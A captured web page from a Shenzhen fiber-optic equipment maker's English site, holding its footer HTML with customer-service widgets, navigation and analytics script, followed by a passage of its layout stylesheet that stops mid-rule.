<script type="text/javascript">
$(function(){
//初始化发表评论表单
AjaxInitForm('#feedback_form', '#btnSubmit', 1);
$('.case2').find('a').attr("href","javascript:;");
});
</script>
</div>
<div class="f_map fr">
<p class="map"><img src="/templates/tianbo_en/images/dit.jpg" alt="" /></p>
</div>
<div class="clear"></div>
</div>
<div class="clear"></div>
</div>
</div>
<!-- footert -->
<!--<style type="text/css">
@charset "utf-8";
/* qq-client */
.qq-client{position:fixed;right:0px;top:50%;margin-top:-80px;}
.qq-client a{width:50px;height:160px;text-align:center;border:#ebebeb solid 1px;padding:0px 0px;line-height:40px;display:block;}
.qq-client-content{position:fixed;right:-250px;top:38%;border:#ebebeb solid 1px;width:210px;display:none;background:#ffffff;}
.qq-client-content h1{font-size:14px;width:90%;margin:0px auto;text-align:center;height:50px;line-height:50px;border-bottom:#ebebeb solid 1px;position:relative;}
.qq-client-content h1 span{font-size:12px;font-weight:normal;position:absolute;left:-30px;top:-20px;cursor:pointer;background:#ffffff;border:#ebebeb solid 1px;width:40px;height:40px;line-height:40px;border-radius:20px;text-align:center;}
.qq-client-list{background:#ffffff;}
.client-list{overflow:hidden;line-height:40px;width:90%;margin:0px auto;border-bottom:dashed 1px #ebebeb;}
.client-list a{display:block;}
.client-list a:hover{color:red;}
.client-list span{float:left;}
.client-list span img{vertical-align:middle;}
.client-list label{float:left;width:100px;text-align:right;padding-right:10px;}
</style>
<div class="qq-client">
<a href="javascript:void(0);" class="qq-client-open">点<br />击<br />展<br />开</a>
</div>
<div class="qq-client-content">
<h1>在线客户<span class="qq-client-close">关闭</span></h1>
<div class="qq-client-list">
<div class="client-list">
<a target="blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><label>客服1-李小姐：</label><span><img border="0" src="/templates/tianbo_en/img/button_111.gif" alt="点击这里联系客服"></span></a>
</div>
<div class="client-list">
<a target="blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><label>客服2-叶小姐：</label><span><img border="0" src="/templates/tianbo_en/img/button_111.gif" alt="点击这里联系客服"></span></a>
</div>
</div>
</div>
<div style="height:1000px;"></div>-->
<!-- <style> -->
<!-- /*浮动客服*/ -->
<!-- #floatDivBoxs { -->
<!-- width: 210px; -->
<!-- background: #fff; -->
<!-- position: fixed; -->
<!-- top: 35%; -->
<!-- right: -210px; -->
<!-- z-index: 999; -->
<!-- } -->
<!-- #floatDivBoxs .floatDtt { -->
<!-- width: 100%; -->
<!-- height: 45px; -->
<!-- line-height: 45px; -->
<!-- background: #f08326; -->
<!-- color: #fff; -->
<!-- font-size: 18px; -->
<!-- text-indent: 22px; -->
<!-- position: relative; -->
<!-- } -->
<!-- #floatDivBoxs .floatDqq { -->
<!-- padding: 0 14px; -->
<!-- } -->
<!-- #floatDivBoxs .floatDqq li { -->
<!-- height: 45px; -->
<!-- line-height: 45px; -->
<!-- font-size: 12px; -->
<!-- border-bottom: 1px solid #e3e3e3; -->
<!-- text-align: right; -->
<!-- } -->
<!-- #floatDivBoxs .floatDqq li img { -->
<!-- float: left; -->
<!-- margin-top: 7px; -->
<!-- } -->
<!-- #floatDivBoxs .floatDtxt { -->
<!-- font-size: 18px; -->
<!-- color: #333; -->
<!-- padding: 12px 14px; -->
<!-- } -->
<!-- #floatDivBoxs .floatDtel { -->
<!-- padding: 0 0 15px 10px; -->
<!-- } -->
<!-- #floatDivBoxs .floatImg { -->
<!-- text-align: center; -->
<!-- padding: 10px; -->
<!-- background: #EBEBEB; -->
<!-- } -->
<!-- #floatDivBoxs .floatImg img { -->
<!-- margin-bottom: 5px; -->
<!-- } -->
<!-- #floatDivBoxs .floatDtel img { -->
<!-- display: block; -->
<!-- } -->
<!-- .floatShadow { -->
<!-- background: #fff; -->
<!-- box-shadow: -2px 0 3px rgba(0,0,0,0.25); -->
<!-- } -->
<!-- #rightArrow { -->
<!-- width: 50px; -->
<!-- height: 45px; -->
<!-- background: url(/templates/tianbo_en/img/online_arrow.jpg) no-repeat; -->
<!-- position: fixed; -->
<!-- top: 35%; -->
<!-- right: 0; -->
<!-- z-index: 999; -->
<!-- } -->
<!-- #rightArrow a { -->
<!-- display: block; -->
<!-- height: 45px; -->
<!-- } -->
<!-- </style> -->
<!-- <div id="rightArrow"><a href="javascript:;" title="Online customer"></a></div> -->
<!-- <div id="floatDivBoxs"> -->
<!-- <div class="floatDtt">Online customer</div> -->
<!-- <div class="floatShadow"> -->
<!-- <ul class="floatDqq"> -->
<!-- <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo_en/img/button_111.gif" align="absmiddle">Service 1- Miss Li</a></li> -->
<!-- <li><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo_en/img/button_111.gif" align="absmiddle">Service 2-Miss Ye</a></li> -->
<!-- <li> -->
<!-- service hotline: <span>400-8393-668 </span> -->
<!-- </li> -->
<!-- <li> -->
<!-- service hotline: <span> 0755-33591616</span> -->
<!-- </li> -->
<!-- </ul> -->
<!-- </div> -->
<!-- <div class="floatDbg"></div> -->
<!-- </div> -->
<!-- <script> -->
<!-- $(function(){ -->
<!-- var flag=0; -->
<!-- $('#rightArrow').on("click",function(){ -->
<!-- if(flag==1){ -->
<!-- $("#floatDivBoxs").animate({right: '-215px'},300); -->
<!-- $(this).animate({right: '-5px'},300); -->
<!-- $(this).css('background-position','-50px 0'); -->
<!-- flag=0; -->
<!-- }else{ -->
<!-- $("#floatDivBoxs").animate({right: '0'},300); -->
<!-- $(this).animate({right: '210px'},300); -->
<!-- $(this).css('background-position','0px 0'); -->
<!-- flag=1; -->
<!-- } -->
<!-- }); -->
<!-- }); -->
<!-- </script> -->
<style>
.sideBar{position:fixed; z-index:100; top:160px; right:10px;/* width:76px; height:78px; cursor:pointer;*/}
.sideBar .sideBar_a{ display:block; height:78px; width:76px; background:url(/templates/tianbo/images/sideBar_ch.png) left top no-repeat;}
.sideBar ul{display:none;}
.sideBar li{position:relative; top:0px; height:77px;}
.sideBar .mouse{position:absolute; left:-200px; top:0px; display:none;}
.sideBar .img{background:url(/templates/tianbo/images/sideBarBg.png) left top no-repeat; height:76px; text-align:center;}
.sideBar .img img{position:relative; top:19px;}
.sideBar .liNow .img{background:url(/templates/tianbo/images/sideBarBgon.png) left top no-repeat;}
.sideBar .liNow .mouse{display:block;}
.sideBar .li_01 .mouse{background:url(/templates/tianbo/images/sideBarBg1.png) left top no-repeat; width:208px; height:255px; left:-208px; top:0px;}
.sideBar .li_01 .mouse{background-size:100% 100%;}
.sideBar .li_01 p{ padding:24px 0 0 27px; color:#5b5b5b; font-size:14px; line-height:24px;}
.sideBar .li_01 em{ color:#007d5b;}
.sideBar .li_01 .imgDiv{ padding:10px 0 0 27px;}
.sideBar .li_01 .imgDiv img{width:120px;height:120px;}
.sideBar .li_02 .mouse{background:url(/templates/tianbo/images/sideBarBg2.png) left top no-repeat; width:276px; height:111px; left:-276px;}
.sideBar .li_02 .mouse{background-size:100% 100%;height:170px;}
.sideBar .li_02 p{ padding:22px 0 0 27px; font-size:18px; color:#000;}
.sideBar .li_02 .list{ padding:18px 0 0 27px;padding-top:0;}
.sideBar .li_02 dd{float:left; width:80px; line-height:22px; color:#999; position:relative; padding-left:40px; font-size:14px;}
.sideBar .li_02 dd{line-height:38px;width:120px;margin-left:0;}
.sideBar .li_02 dd img{ position:absolute; left:12px; top:0px;}
.sideBar .li_02 dd img{top:8px;}
.sideBar .li_03{ position:relative;}
.sideBar .li_03 .mouse{width:277px; left:-277px; background:url(/templates/tianbo/images/sideBarBg3.png) left top no-repeat; height:94px;}
.sideBar .li_03 .tel{ padding:39px 0 0 26px; font-size:18px; color:#a1a1a1;}
.sideBar .li_03 .tel em{ color:#00397c;}
</style>
<script>
$(function(){
$('.sideBar').hover(
function(){
$(this).find('ul').show();
},
function(){
$(this).find('ul').hide();
}
)
$('.sideBar').find('li').hover(
function(){
$(this).addClass('liNow');
},
function(){
$(this).removeClass('liNow');
}
)
$('.topA').click(function(){
$('body,html').animate({scrollTop: 0}, 500);
})
})
</script>
<div class="sideBar">
<a href="http://www.sztincam.com.cn" class="sideBar_a"></a>
<ul style="display: none;">
<li class="li_01"><div class="img"><img src="/templates/tianbo/images/nimg38_1.png"></div>
<div class="mouse">
<p>Scan QR code,<br>Concerned<em>Tian Bo</em><br>official WeChat</p>
<div class="imgDiv"><img src="/templates/tianbo/images/erw.png"></div>
</div>
</li>
<li class="li_02"><div class="img"><img src="/templates/tianbo/images/nimg38_2.png"></div>
<div class="mouse">
<p>online service:</p>
<div class="list">
<dl>
<dd><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920276&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo/images/nimg21_1.png">service 1 Miss Li</a></dd>
<dd><a target="_blank" href="http://wpa.qq.com/msgrd?v=3&amp;uin=2355920270&amp;site=qq&amp;menu=yes"><img src="/templates/tianbo/images/nimg21_2.png">service 2 Miss Ye</a></dd>
</dl>
</div>
</div>
</li>
<li class="li_03"><div class="img"><a href="" class=""><img src="/templates/tianbo/images/nimg38_3.png"></a></div>
<div class="mouse">
<div class="tel">service hotline: <br>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<em>400-8393-668 </em></div>
</div>
</li>
<li class="li_04"><a href="javascript:;" class="topA"><img src="/templates/tianbo/images/topA.png"></a></li>
</ul>
</div>
<div class="footer">
<div class="fotr">
<div class="fontr fl">
<p class="fontrp">
GLOBAL MARKETING NETWORK
</p>
<img src="/templates/tianbo_en/img/ditu.png" />
</div>
<div class="fontrr fr">
<ul>

<li>
<h2 title="About Us">About Us</h2>

<p><a title="CompanyProfile" href="/AboutEn/358.html">CompanyProfile</a></p>

<p><a title="CompanyCulture" href="/AboutEn/619.html">CompanyCulture</a></p>

<p><a title="Organizational" href="/AboutEn/620.html">Organizational</a></p>

<p><a title="Honor" href="/AboutEn/621.html">Honor</a></p>

<p><a title="Development" href="/AboutEn/622.html">Development</a></p>

</li>

<li>
<h2 title="Success Case">Success Case</h2>

<p><a title="city of peace" href="/SolutionEn/cityofpeaceEn.html">city of peace</a></p>

<p><a title="Wisdom traffic" href="/SolutionEn/WisdomtrafficEn.html">Wisdom traffic</a></p>

<p><a title="Video Surveillance" href="/SolutionEn/VideoSurveillanceEn.html">Video Surveillance</a></p>

<p><a title="Power Communication" href="/SolutionEn/PowerCommunicationEn.html">Power Communication</a></p>

<p><a title="Automated industry" href="/SolutionEn/AutomatedIndustryEn.html">Automated industry</a></p>

</li>

<li>
<h2 title="Product">Product</h2>

<p><a title="FiberMediaConverter" href="/ProductEn/566-359.html">FiberMediaConverter</a></p>

<p><a title="FiberSwitch" href="/ProductEn/566-387.html">FiberSwitch</a></p>

<p><a title="IndusFiberSwitch" href="/ProductEn/566-409.html">IndusFiberSwitch</a></p>

<p><a title="POESwitch" href="/ProductEn/566-467.html">POESwitch</a></p>

<p><a title="EthernetSwitch" href="/ProductEn/566-490.html">EthernetSwitch</a></p>

<p><a title="VideoOTransceiver" href="/ProductEn/566-507.html">VideoOTransceiver</a></p>

</li>

<li>
<h2 title="Media center">Media center</h2>

<p><a title="Company News" href="/NewsEn/360.html">Company News</a></p>

<p><a title="Industry information" href="/NewsEn/623.html">Industry information</a></p>

<p><a title="Media reprint" href="/NewsEn/624.html">Media reprint</a></p>

</li>

<li>
<h2 title="service support">service support</h2>

<p><a title="Download Center" href="/ServicesEn/363.html">Download Center</a></p>

<p><a title="Technical library" href="/ServicesEn/628.html">Technical library</a></p>

<p><a title="After-sales service" href="/ServicesEn/629.html">After-sales service</a></p>

</li>

</ul>
</div>
<div class="clear"></div>
</div>
<div class="fot_site">
<p>
Copyight @ 2017 Shenzhen Tian Bo Communication Equipment Co., Ltd. All Rights Reserved  <a href="http://beian.miit.gov.cn" target="_blank" >粤ICP备17126142号</a><a href="http://beian.miit.gov.cn" target="_blank" >粤ICP备17126142号-1</a>  <span> powered by <a href="http://www.szyw88.com/index.html"> yuwang</a> </span>
<script type="text/javascript" src="//js.users.51.la/19384435.js"></script>
<span class="fot_sapn fr"><a href="#"> Sitemap </a></span>
</p>
</div>
</div>
<style>
._sh47 {
display:none !important;
}
.nav {
width:1200px;
margin:0 auto;
float:inherit;
}
.nav li {
width:12.3%;
}
.nav li:nth-child(3) .submenu {
left:-269px;
}
@media screen and (max-width: 960px) {
._sh47 {
display:inline-block !important;
}
.nav{
width: 100%;
}
.nav li {
width:100%;
}
}
</style>
<!--<div class="pisl">
<div class="pis">
<a class="zix"><img src="/templates/tianbo_en/images/zx.png" /></a>
<ul class="zixul">
<li>
<div class="img"><a href="http://wpa.qq.com/msgrd?v=3&uin=2355920270&site=qq&menu=yes"><img src="/templates/tianbo_en/images/ltck.png" class="xia"/></a> </div>
</li>
<li>
<div class="img"><img src="/templates/tianbo_en/images/qq.png" /> </div>
<div class="kfcont">
<p class="pizi">service:</p>
<div class="kflist">
<dl>
<dd>
<a target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=2355920270&site=qq&menu=yes">
<img border="0" src="http://wpa.qq.com/pa?p=2:2355920270:51" alt="Click here to send me a message" title="Click here to send me a message"/>
</a>
</dd>
</dl>
<div class="clear"></div>
</div>
</div>
</li>
<li>
<div class="img"><img src="/templates/tianbo_en/images/dhz.png" /></div>
<div class="dhcont">
hotline: <p><span>400-8393-668 </span><span> 0755-33591616</span></p>
</div>
</li>
<li id="goTop"><div class="img"><img src="/templates/tianbo_en/images/topA.png" /></div></li>
</ul>
</div>
</div>-->
</body>
</html>
<!-- /footer -->

--- FILE ---
content_type: text/css
request_url: https://www.sztincam.com/templates/tianbo_en/css/index.css
body_size: 34107
content:
.hide{
display:none;
}

.fot_site p a{
     color: #adacac;
}




article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
video {
	display: inline-block;
	*display: inline;
	*zoom: 1;
}

html,
button,
input,
select,
textarea {
	font-family: '微软雅黑';
}

body {
	margin: 0;
	font-size: 14px;
}

a:focus {
	outline: thin dotted;
}

a:active,
a:hover {
	outline: 0;
}

.fwrap {
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}

.clear {
	clear: both;
}

html,
body {
	font-family: "微软雅黑";
	width: 100%;
}

img{
	border: none;	
}

ul,
li,
ol,
figure {
	list-style: none;
	margin: 0;
	padding: 0;
}

a {
	text-decoration: none;
}

p {
	margin: 0;
}

.fl {
	float: left;
	display: block;
}

.fr {
	float: right;
	display: block;
}

input {
	border: none;
	background: none;
	padding: 0;
	outline: none;
	cursor: pointer;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	margin: 0;
}


/*--------------         top            ------------------*/

.ss {
	display: none;
}

.top {
	width: 100%;
}

.tops {
	max-width: 1200px;
	margin: 0 auto;
}

.logo {
	width: 32%;
}

.logoa {
	display: block;
	width: 100%;
}

.logoa img {
width: 59.115%;
}

.topseah {
	width: 38%;
	padding-top: 2%;
}

.topsel {
	width: 79%;
	position: relative;
	background: url(../images/trop5.png) no-repeat right center;
}

.topsh {
	background: #f9f9f9;
	border: 1px solid #e7e7e7;
	width: 210px;
	padding: 0 30px 0 8px;
	height: 20px;
	line-height: 20px;
}

.topsh::-webkit-input-placeholder {
	color: #aeadb3;
	font-size: 12px;
}

.topbut {
	background: url(../images/trop.png) no-repeat;
	height: 22px;
	width: 22px;
	position: absolute;
	right: 72px;
	top: 3.5px;
}

.ench {
	width: 15%;
	position: relative;
}

.enchul a,
.ench p {
	color: #aeadb3;
	font-size: 16px;
}

.enchul {
	position: absolute;
	z-index: 99;
	background: #fff;
}

.enchul {
	display: none;
}

.ench.topon .enchul {
	display: block;
	transition: height 2s, transform 2s;
}

.enchp img {
	vertical-align: middle;
}


/*--------------         logo            ------------------*/

.head {
	width: 100%;
}

.hed {
	width: 100%;
	background: #fafafa;
	z-index: 50;
}

.heads {
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
}

.hedshow {
	top: 0;
}


/*      nav     */

.nav {
	width: 75%;
	float: right;
	display: block;
}

.navul {
	width: 100%;
}

.navul>li {
	width: 12.5%;
	display: block;
	float: left;
	text-align: center;
	position: relative;
}

.navul>li>a {
	width: 100%;
	display: block;
	line-height: 53px;
	color: #666666;
	font-size: 14px;
	padding-right: 7%;
}

.navul>li:nth-last-child(1) a {
	background: none;
}

.navbox .nav .drop-menu-effect.on>a>span,
.navbox .nav .drop-menu-effect>a:hover>span {
	color: #f00726;
}

.navol {
	display: none;
	background: rgba(0, 0, 0, 0.5);
}

.navol {
	animation: fade-in;
	/*动画名称*/
	animation-duration: 0.6s;
	/*动画持续时间*/
	-webkit-animation: fade-in 0.6s;
	/*针对webkit内核*/
	position: absolute;
	width: 100%;
}

@keyframes fade-in {
	0% {
		opacity: 0;
	}
	/*初始状态 透明度为0*/
	40% {
		opacity: 0;
	}
	/*过渡状态 透明度为0*/
	100% {
		opacity: 1;
	}
	/*结束状态 透明度为1*/
}

@-webkit-keyframes fade-in {
	/*针对webkit内核*/
	0% {
		opacity: 0;
	}
	40% {
		opacity: 0;
	}
	100% {
		opacity: 1;
	}
}

.navol li a {
	width: 100%;
	display: block;
	line-height: 44px;
	color: #fff;
}

.navol li a:hover {
	background: #533928;
}


/*---------------------            banner              --------------------------*/

.flexslider {
	width: 100%;
	height: auto;
	overflow: hidden;
}

.slideBox {
	text-align: center;
	position: relative;
}

.slideBox .hd ul {
	float: left;
	position: absolute;
	left: 44%;
	bottom: 30px;
	z-index: 9;
}

.slideBox .hd ul li {
	background-color: rgba(255, 255, 255, 0.4);
	border-radius: 1%;
	width: 50px;
	overflow: hidden;
	text-indent: 999px;
	height: 3px;
	margin: 0 5px;
	float: left;
	z-index: 9;
}

.slideBox .hd ul li.on {
	background: #fff;
}

.slideBox .bd ul {
	zoom: 1;
}

.slideBox .bd li {
	height: auto;
}

.slideBox .bd li .date {
	float: right;
	color: #999;
}

.slides img {
	width: 100%;
}


/*            ---------------  solutioncase   ---------------             */

.solutioncase {
	width: 100%;
	background: url(../img/back.jpg) no-repeat center;
	padding-bottom: 7.5%;
	padding-top: 0.5%;
	margin-top: -4px;
}

.solution {
	max-width: 1200px;
	margin: 0 auto;
}

.titls {
	text-align: center;
	padding-top: 2%;
}

.titls h1:nth-child(1) {
	color: #746c77;
	font-weight: 300;
	line-height: 40px;
}

.titls h1:nth-child(2) {
	color: #1f1f1f;
	line-height: 50px;
}

.titls p {
	line-height: 28px;
	color: #4b4b4b;
}

.case {
	background: url(../img/back2.png) no-repeat center;
	height: 400px;
	position: relative;
}

.case li {
	text-align: center;
	position: absolute;
}

.case li a span {
	font-size: 14px;
	color: #a6a6a6;
}

.case li:nth-child(1) a span {
	font-size: 14px;
	color: #a6a6a6;
}

.case li a img {
	transition: all 0.8s;
	width: 100%;
}

.case li:hover a img {
	transform: rotateY(360deg);
	-webkit-transform: rotateY(360deg);
	-moz-transform: rotateY(360deg);
}

.case1 {
	left: 23%;
	width: 8%;
	top: 16%;
}

.case2 {
	left: 44.5%;
	top: 9.5%;
}

.case3 {
	right: 24%;
	top: 7%;
	width: 8%;
}

.case4 {
    right: 24%;
    bottom: 10%;
    width: 10%;
    }

.case5 {
	left: 51.4%;
	bottom: -16%;
    width: 10%;
}

.case6 {
	left: 33%;
	bottom: -2%;    
	width: 8%;
}


/*       --------------      products      -------------         */

.products {
	width: 100%;
	background: #f5f5f5;
}

.product {
	max-width: 1200px;
	margin: 0 auto;
	position: relative;
}

.prot {
	width: 100%;
	margin-top: 6%;
	padding-bottom: 7%;
}

.prot li {
	width: 33%;
	float: left;
	display: block;
	text-align: center;
}

.prots {
	width: 90%;
	margin: 0 auto;
}

.proimg {
	width: 100%;
	overflow: hidden;
}

.protcont h2 {
	line-height: 55px;
	color: #bc061d;
	font-size: 18px;
	font-weight: 500;
	margin-top: 4%;
	overflow: hidden;
	text-overflow:ellipsis;
	white-space: nowrap;
}

.proimg img {
	width: 50%;
}

.protcont .proname {
	margin-bottom: 9%;
	font-size: 12px;
}

.protcont p {
	line-height: 28px;
	color: #5a5a5a;
	font-size: 14px;
}

.hd1 {
	overflow: hidden;
	height: 30px;
	background: #f4f4f4;
	padding: 0 10px;
	position: absolute;
	bottom: 4.5%;
	left: 47.5%;
}

.hd1 ul {
	float: right;
	overflow: hidden;
	zoom: 1;
	margin-top: 10px;
	zoom: 1;
}

.hd1 ul li {
	float: left;
	width: 9px;
	height: 9px;
	overflow: hidden;
	margin-right: 5px;
	text-indent: -999px;
	cursor: pointer;
	background: #fff;
	border: 1px solid #da251c;
	border-radius: 10px;
}

.hd1 ul li.on {
	background: #da251c;
}


/*        --------------          about_us         ---------------         */

.about_us {
	width: 100%;
	margin: 5% 0 3%;
}

.abouts {
	max-width: 1200px;
	margin: 0 auto;
}

.usimg {
	width: 36%;
}

.usimg img {
	width: 100%;
}

.uscont {
	width: 61%;
}

.ustit h1,
.ustit p {
	display: inline-block;
}

.ustit h1 {
	font-size: 32px;
	color: #1f1f1f;
	line-height: 68px;
}

.ustit .sizes {
	font-size: 32px;
}

.usp {
	font-size: 14px;
	color: #756d78;
}

.ustit .usconts {
	font-size: 14px;
	color: #757474;
	line-height: 22px;
	margin-top: 1%;
	display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 3;
    overflow: hidden;
}

.uslj {
	text-align: left;
	width: 100%;
	margin-top: 1.2%;
}

.uslj a {
	display: inline-block;
	width: 15%;
	text-align: center;
	color: #000000;
	font-size: 14px;
	background: #eaeaea;
	line-height: 27px;
}

.uscontimg {
	width: 100%;
	margin-top: 3%;
}

.uscontimg li {
	width: 24%;
	float: left;
	display: block;
	margin-right: 0.5%;
	text-align: center;
}

.usimgs {
	position: relative;
	width: 100%;
	display: block;
	overflow: hidden;
}

.usimgs img {
	width: 100%;
	cursor: pointer;
	transition: all 0.8s;
	display: block;
}

.uscontimg li:hover .usimgs img {
	transform: scale(1.1);
}

.usimgs p {
	position: absolute;
	bottom: 0;
	width: 100%;
	text-align: center;
	color: #fff;
	font-size: 12px;
	background: rgba(0, 0, 0, 0.5);
	line-height: 25px;
}


/*       ------------      certificate        -----------        */

.certificate {
	width: 100%;
	background: #f5f5f5;
	padding: 3.5% 0 2%;
}

.certif {
	max-width: 1200px;
	margin: 0 auto;
	position: relative;
	padding-bottom: 4%;
}

.certiul {
	width: 100%;
	margin-bottom: 1%;
	overflow: hidden;
}

.certiul li {
	width: 20%;
	float: left;
	display: block;
	text-align: center;
}

.certiul li a {
	width: 175px;
	display: block;
	margin: 0 auto;
}

.certiul li a img {
	width: 100%;
}

.anl {
	position: absolute;
}

.next {
	left: -85px;
	top: 19%;
}

.prev {
	right: -85px;
	top: 19%;
}

.hd2 {
	overflow: hidden;
	height: 30px;
	background: #f4f4f4;
	padding: 0 10px;
	position: absolute;
	bottom: 0;
	left: 47.5%;
}

.hd2 ul {
	float: right;
	overflow: hidden;
	zoom: 1;
	margin-top: 10px;
	zoom: 1;
}

.hd2 ul li {
	float: left;
	width: 9px;
	height: 9px;
	overflow: hidden;
	margin-right: 5px;
	text-indent: -999px;
	cursor: pointer;
	background: #cfcfcf;
	border-radius: 10px;
}

.hd2 ul li.on {
	background: #da251c;
}


/*        --------------      corevalue       ---------------         */

.corevalue {
	width: 100%;
	margin: 2% 0 4%;
}

.corevl {
	max-width: 1200px;
	margin: 0 auto;
}

.value {
	margin-top: 5%;
}

.valuel {
	position: relative;
	width: 44%;
	overflow: hidden;
}

.valuel a img {
	width: 100%;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
	-webkit-transform: scale(1.12);
	transform: scale(1.12);
}

.valuel:hover a img,
.valudiv1 a:hover img {
	opacity: 0.9;
	-webkit-transform: scale(1);
	transform: scale(1);
}

.valudiv1 a img {
	transition: all 0.8s;
}

.valudiv1 a:hover img {
	transform: scale(1.1);
}

.valudiv1 {
	position: relative;
}

.valuer a {
	display: block;
	overflow: hidden;
}

.valuer .valuecont {
	background: rgba(0, 0, 0, 0.3);
	padding: 1% 0 2% 3%;
}

.valuecont p {
	display: -webkit-box;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 2;
	overflow: hidden;
}


.valuecont {
	position: absolute;
	bottom: 13%;
	width: 50%;
	left: 9%;
}

.valuecont h2 {
	color: #fff;
	line-height: 42px;
	text-shadow: 2px 6px 7px #58595c;
}

.valuecont p {
	color: #fff;
	font-size: 12px;
	line-height: 20px;
}



.valudiv1 .valudiv2{
	display: none;
    transition: all 0.8s;
    position: absolute;
    top: 9px;
	width: 86%;
    left: 30px;
    height: 89%;
    padding: 0 0 0 5%;
}

.valudiv1 .valudiv3{
	display: none;
    transition: all 0.8s;
    position: absolute;
    top: 9px;
    width: 85.35%;
    left: 16px;
    height: 89%;
    padding: 0 0 0 5%;
}

.valudiv1:hover .valudiv2,.valudiv1:hover .valudiv3{
	display: block;
	transform: scale(1.1);
}

.valp {
	margin-top: 4%;
}

.valp a {
	color: #bc1c26;
	font-size: 12px;
}

.valp .ckan {
	width: 6%;
	vertical-align: sub;
	padding-left: 1%;
}

.valuer {
	width: 55%;
	position: relative;
}

.valuer a img {
	width: 100%;
}

.valimg {
	width: 100%;
}

.valimg a {
	width: 100%;
	display: block;
	margin-right: 1%;
}

.valimg a:nth-child(2) {
	margin: 0;
}




.valpmores a{
	margin-top: 20%;
    font-size: 20px;
    text-align: center;
    margin-right: 0;
    width: 94%;
}











/*          -----------     newsinfor      -----------            */

.newsinfor {
	width: 100%;
	background: #f5f5f5;
}

.news {
	max-width: 1200px;
	margin: 0 auto;
	padding: 3% 0;
}

.newstit {
	text-align: center;
	font-size: 30px;
	color: #1f1f1f;
	line-height: 60px;
}

.newsclass {
	width: 100%;
}

.newclass {
    width: 51%;
    margin: 0 auto;
    padding-left: 2%;
}

.newclass li {
    width: 33%;
    float: left;
    display: block;
    text-align: center;
    color: #7c7c7c;
}

.newclass li a {
	line-height: 28px;
	font-size: 12px;
	color: #7c7c7c;
	font-weight: 600;
	margin-right: 20%;
}

.newclass li.on a,
.newclass li:hover a {
	color: #bf3a28;
}

.newscont {
	width: 100%;
	margin-top: 3%;
}

.newscontl {
	width: 34%;
}

.newscontl p img {
	width: 100%;
	margin-bottom: 4%;
}

.newscontl p {
	line-height: 24px;
	color: #999999;
	font-size: 14px;
}

.newscontl span {
	font-weight: 600;
}

.newmore {
	width: 100%;
	margin-top: 5%;
}

.newmore a {
	width: 18%;
	display: inline-block;
	border: 1px solid #e3e3e3;
	text-align: center;
	color: #e3e3e3;
	border-radius: 5px;
}

.newscontr {
	width: 62%;
}

.newscontr li {
	width: 100%;
	display: block;
	position: relative;
}

.newconl {
	width: 73%;
	border-right: 1px solid #e0e0e0;
	padding-bottom: 7%;
}

.newcnt {
	width: 82%;
	padding-bottom: 1%;
	border-bottom: 1px dashed #e0e0e0;
}

.newcnt h2 {
	color: #5a5a5a;
	font-size: 16px;
	margin-bottom: 2%;
}

.newcnt p {
	color: #999999;
	font-size: 14px;
	line-height: 30px;
}

.imgdi {
	position: absolute;
	right: 25.4%;
	top: 35%;
	background: url(../img/news.png) no-repeat center center;
	width: 3%;
	height: 13%;
}

.newscontr li:hover .imgdi {
	background: url(../img/news1.png) no-repeat center center;
}

.newscontr li:hover .imgdi {
	background: url(../img/news1.png) no-repeat center center;
}

.newconr {
	background: url(../img/newsrq.png) no-repeat center center;
	width: 143px;
	height: 124px;
}

.newscontr li:hover .newconr {
	background: url(../img/newsrq1.png) no-repeat center center;
}


/*---------------------            reserve              --------------------------*/

.reserve {
	width: 100%;
	background: url(./../img/back1.jpg) fixed center center no-repeat;
	background-size: cover;
}

.reserves {
	max-width: 1200px;
	margin: 0 auto;
	padding: 4% 0;
}

.reael {
	width: 45%;
}

.reaer {
	width: 55%;
}

.f_lm {
	width: 55%;
}

.f_lmp {
	width: 80%;
}

.f_lmp p {
	color: #fff;
	font-size: 12px;
	font-weight: 600;
	line-height: 24px;
}

.f_lm .f_inforh4 {
	margin-bottom: 12%;
}

.f_lmul li {
	width: 100%;
}

.f_lmul li a {
	color: #fff;
	font-size: 14px;
	display: block;
	line-height: 30px;
}

.f_infor {
    width: 38%;
    display: block;
    float: left;
    margin-right: 2%;
}

.f_inforh4 {
	font-size: 16px;
	color: #fff;
	margin-bottom: 17.6%;
}

.f_infor .f_inforp:nth-child(2) {
	margin-bottom: 8%;
	font-weight: 600;
}

.f_inforp {
	font-size: 12px;
	color: #fff;
	line-height: 38px;
}

.f_ip img {
	vertical-align: middle;
	margin-right: 8%;
}

.f_idiv {
	margin-top: 21%;
}

.f_idiv ul li {
	width: 31%;
	display: inline-block;
	position: relative;
}

.f_message {
	width: 42%;
}

.f_message .f_inforh4 {
	margin-bottom: 10%;
}

.mess {
	width: 96%;
	border: 1px solid #fff;
	height: 48px;
	margin-bottom: 2%;
	padding-left: 3%;
	font-size: 16px;
	font-weight: 600;
	background: #fff;
}

.mform textarea {
	width: 95%;
	height: 115px;
	border: 1px solid #fff;
	padding-left: 3%;
	font-size: 16px;
	color: #c7c7c1;
	font-weight: 600;
	padding-top: 2%;
}

.mform input::-webkit-input-placeholder {
	color: #c7c7c1;
}

.mform input:-moz-placeholder {
	color: #c7c7c1;
}

.mform input::-moz-placeholder {
	color: #c7c7c1;
}

.mform input:-ms-input-placeholder {
	color: #c7c7c1;
}

.f_butt {
	text-align: right;
